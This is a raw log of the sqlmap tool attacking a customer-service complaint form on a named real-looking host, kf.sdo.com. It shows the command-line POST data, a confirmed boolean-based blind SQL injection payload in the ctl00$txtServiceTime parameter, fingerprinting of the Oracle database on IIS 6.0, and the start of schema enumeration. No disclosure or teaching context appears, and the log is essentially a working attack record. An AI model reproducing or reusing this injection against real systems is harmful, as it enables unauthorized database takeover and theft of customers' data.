 2FwEPDwUKMTQ4NTE3MjA2MGRkkHegJh47sunYE9nRiAcuwJupglE%3D&__EVENTVALIDATION=%2FwEWBwKlo%2FyoBwLTu5KcBA
Ko6tS%2FDgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbDokm18Bfk1ZLl84e7dXYCoUOxGI%3D&ctl00$txtServiceTime=88952634
&ctl00$txtAccount=88952634&accountTypeRadio=88952634&ctl00$txtPhone=88952634&ctl00$txtEmail=safe3q%4
0gmail.com&ctl00$txtComplaintDesc=88952634&ctl00$txtKFID=88952634" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:37:41
[16:37:41] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[16:37:41] [INFO] resuming back-end DBMS 'oracle'
[16:37:41] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://kf.sdo.com:80/kf/Error.aspx'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location?
[Y/n] y
[16:37:43] [WARNING] the web server responded with an HTTP error code (500) which could interfere wi
th the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: ctl00$txtServiceTime
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKMTQ4NTE3MjA2MGRkkHegJh47sunYE9nRiAcuwJupglE=&__EVENTVALIDATION=/wEW
BwKlo/yoBwLTu5KcBAKo6tS/DgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbDokm18Bfk1ZLl84e7dXYCoUOxGI=&ctl00$txtServic
eTime=88952634') AND 7439=7439 AND ('sbgy'='sbgy&ctl00$txtAccount=88952634&accountTypeRadio=88952634
&ctl00$txtPhone=88952634&ctl00$txtEmail=safe3q@gmail.com&ctl00$txtComplaintDesc=88952634&ctl00$txtKF
ID=88952634
---
[16:37:43] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:37:43] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[16:37:43] [INFO] fetching database (schema) names
[16:37:43] [INFO] fetching number of databases
[16:37:43] [INFO] resumed: 934